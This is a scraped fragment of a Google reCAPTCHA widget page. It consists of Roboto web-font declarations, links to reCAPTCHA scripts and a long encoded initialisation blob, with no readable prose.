/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iX5dyM3FNcGIN5xz2VYtJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iX5dyM3FNcGIN5xz2VYtJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iX5dyM3FNcGIN5xz2VYtJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22TxNPNcKLwqDDqGgIeHA/wogKOmbDi2HCnClhecO6w7M8w7nCuH3Dp0rCpzXDtHDCjCfDjcKHScKcRgoAw4AKGShpw4Erw74BPsKlLgElfUU1IyUXwr7CqFDDjwrCpMO2w6Evwp8mw6zDisKLw5dsRMOCwrvDu8OEPg7CnmbDhMKlwqA8wo00w4Q/ME7CtWBtw7cOfz/CssOpEsOJSHnCuloyIMOawpU7dW8/N8ODw4bCvx8vwobDqcKGw4vDjMOqDRtWX8K4wrzCssOudD/Cg8Odw6nChCfCgcOYwqHCtsKKwrJVPg/CrMKGUcOyeiLCq8KNwonClj8MwonDl1wSwoDCswwUwpXCoMKlwpNMw6QVwpfDicKdSsOewp3DqidBw7sqwr90w6jDqcKtw54Xw7JjLcOwJCzDgF/DosOow4Arw7gQw4MCw4ofQQZFA8KLCMKbwpUgGl7DpyDDo8OVQ00lEsK+JnZmw4skw4HDicOqw63Cg8K0BMKHdMOKX1LDrcK2J8KKw4jCncOSPsOlwqXCl1TDqW/DrTnDuio5HMKiB8O1RhfDgcKLBUwbw4zCgATCjmk4wpXDvMKcw7kgwq3CuMOEE8KKNMK4OMOGwrMgKz7CqUpXYg7CtcO8ahE+FcKDwosiwqMlQcOCw4pXw71rwpJTVcOaAcK8w7NfbzZuw7NHwoHCucOLS8OjZRbCtMOUw5daw6/[base64]/DjcKsX18+RRjCtMOYdcKXw4/Dtk3DtGnDpcOfwoLCpz9YOMKJwqfCgh7CmnfCqsKXwrLDmsOKYElrMFfDiEUbVwVEI8OawqDCq3hHQ1ZzcxvCvcKcbcO5fMOWD8KmP8OjwohQKgXDqcOOHVTDjMKVw5gCCsOvw5d4wpPCpndKwrjDgFU4IMOUbsOdWMOgWlfCjVXDpytSwpXDuR/Csk8yFWXDkcK2OcOnWy/DrEN6KcKVwppWMgnCuRZLw5pyw6DCncO5wqxDXWzCvjXCvSg0w4fDkj0Ewr/[base64]/DvsKIwphqwpADwrjCohDCvsKWc8KDwpJbShcHDsOYwoMjw67CgcOVwrdAV8KfCsO5aULDj8OZw57DtDPCs8KrbsO7RMOWJVZJSRwLwp9awptHw5/DjSjCmVYDIsOKRQ7Dtn8TU8OLw5jCmQJ/wrHCoQRLfWTCpEjDlmlHw4dYFsO7cSlow6csNjtSwr/CjhDDk8Oqw41WM8OoOsOzOcKTw4QFIsKqw77Dv8OOe8Kdw4vCr8KrCgjDtMKww44JL0rChB7Dji0mOcOdclslw6vDpG/CgsOmDXTCnm1Pw7l4wp3CkMK3wrPClcKVUwbCiH/[base64]/MRzDsWDCi8O9JRDDghdmBFtiwqPDjWDCgwzDgQM7b0/DjRvCsnlneBksw7LDucOyWmLDmWhbNDduUsOqwozCtHZiw50uw70Ww5wnwp7CpMKJMTXDtsKewpQvw4PDrkspwqdRH3A4TE/ChEfCvUYiw7ooWcKqAQsuwrnDr8OXwo/DkSoABMKEw5RNUH4YwqbCoMOswozDo8ODw4vCscORwoXDs8OFU2xMwprCuC5nADXDvsOCLsOFw5vDm8OWwr5Qw5fCiMKrw6DDnMKbKnfCs3N/w5fCiibCoEbCnMOYw7sOR8KpeMKfDXTCtVQZw4PCssK/[base64]/w6rCv8OrL2nCtysvfMOswr/DssKdwqYoISYxCQzClwxEwrXCoWkNw7HCmMOCw5LCssOiwq3Ds3TDnMOTw5bDn0XCtHXCpcKLIyxZwo1yZ1LCisOYw47CiF/DjHPDqsODFSp7wo89w7AXegAjf1AkWwJxIMKHIsOXD8KKwqHCvwLCv8OYw5NPRCVfHQHCmUsqw4vCvcOKw5HCnE9RwqHDmgR6w4LCrhBUw5YYUsKowoBfGsKyw4waTwAXw63Dh0ZfL1IFWcK6w6tGYyoiEMKOZw7DscKTKUTCq8KoPMOPCk/[base64]/CosOFw6LCtDTDoDfDgjLDrsOqwqYQw5scw6bCqCzCqcKQXcKGw54SQ05Pw6cTwpNQV1xKbcKewpsCwo/DpAkbwrvCvkrCulPCoEpdwqDCjMKBw5/ClSM9w5diw5NJOsOhwqXCkcOywofCoMK+VG0awrDDo8KZLhXCiMKxwpIvw6jDjsOHwpJMVhTDncKXIVXCrsK/wr5hKyp6w5VzFMOFw7TCvMOUOno8wqIPZ8OKwrJzHCAew7l7NRfDosK7OwDDmG8IS8O+wpzCk8OXw7/[base64]/Cn8KxbwvDr1NXwolRwqtgwp3CkcKQwo0NGcKLYirCnCnCvQnCmRzDtFI2w4DDtMKPNDAyw5wJfsOWwrMpfMOxWmhgEMO7LMOYZMOuwrXCqlnCglseCcOQOzbCqMKqwq7Duy9Mw6h6VMOWJ8Odw7PDr0Bzw4PDjH1cw7LCisKEwqjDr8OQwo/ChnTDqBJdwpXCsVXCvMKCEh0Aw7HDjMKJJWbCm8Ksw7c7VGTDjnjCvMK/wpfDhSsPw7DDqRTCi8Kyw5sOw5pEwqzDqgpdEMKhw6jCjH1nMcKccMKjfE3DnMOoTG/[base64]/[base64]/DtntUw41iL8K8IcOtwpt2UsKNbRsAw4/DnFjDlMKBwoIhLMKnfBQ6woh1w6ADHmHDtS0aw7IAw4tPw47CkHLCvi4Yw5fDkFs7CGjCkS9PwqnCjkvDpWPDpsK0Rm4wwpTCgA7Dr0vDoMKzw4TCrMKzw5xWwrFaNTLCvGNOw7XCiMKVV8OTwrfCo8K5wqIVAsOGPsKdwqhcw454fjESaA/DvcOtw5HDhSfCgTrDt07Ds2ssRkQdaQHCk8KEal8Fw47CgsK9wpBXDsOFwo5NZATCpl0sw5/Ck8OHw6fCvwodM0zChjd5w6ovC8Kbw4LCvTfDusKPw4pBwrdPw5J5w7pdw6nDksO7wqbCuMO4FMO9w4Jxw6zDpSsmTMKgGcOUw4TCt8KBwo/Cg8OWRMK7wq7DvDFIwpY8wo5LTkzDg1jDikZpUgBVw7BfPMKkNcK8w6YVP8KhB8OLOSETw7DCnMKaw5fDkkvDnx/[base64]/w6HCqTQKw5k/[base64]/CiMKpcMKlwrxkD8OUCMKFTS0XaMO6KT41wrdKw6AzQsKcfsO4woPChXXCug0cEcOmwrPDkBsZe8KgP8O0X1EBw5rDuMO1FH3DucKnwooYDyvDmcKQw7dTF8KMMw/[base64]/DgcOTwoDCnsK/[base64]/wq9/wobDssKHHMO7RiZfDyRhSMOpwoHClsOsHx5/[base64]/[base64]/DlcOyw6bCvMONw4bCt8KXw6xcCsKEwqzCgsORWjLDpsOWY8O/wrFewrfCpcKdwo9cEMOqZcKFwowNwpDCgMKVfGTDmsKbw77Dv1sRwow5Y8OlwqJJf1fDmMKIPm5ew6zCvVJ9wqjDmnrClRvDpifCvjtewqHDucKkwr/CmsOGwrkMUsO3QMO9SMKFCFPCn8OkGig2w5fChiBhw7kVfiJfHFQCwqHCjsO6woDCp8Ktwr5swoAeRj8zwqZ5dBbDi8Otw5zDmMKJw6rDswbDu0oVw4PCm8O+KMOIQSTCpVLClk/CoMOkTT41EXLCn1rDqcO2wqxqRj9Xw5jDh344TEHCs1HCgxcvdT/Ch8KDe8OwFSANwrs2NcK4w7xpdXAzGsOiw7LDocOOOTRxwrnCpsKPAg04E8OcVcOTTwPDjEsCwr/[base64]/w53Dh3bCukvDrcO8w6U/[base64]/wqvDnyNQH8KzXcOjAkHDvAvCsMKVw73DusKdwobCi8ODJElRwod+SzZ1X8OreyrCscOkVMKgYMKuw5LCjFTDpygywrB6w6VewojDsXwGOsOJwqvDl3Njw6FVMMKKwrfCuMOcw7FXDMKWGR9ywovCvMKYe8KDf8KCHcKCw4cqw4bDvyU/[base64]/DwlXf8OYSRjDq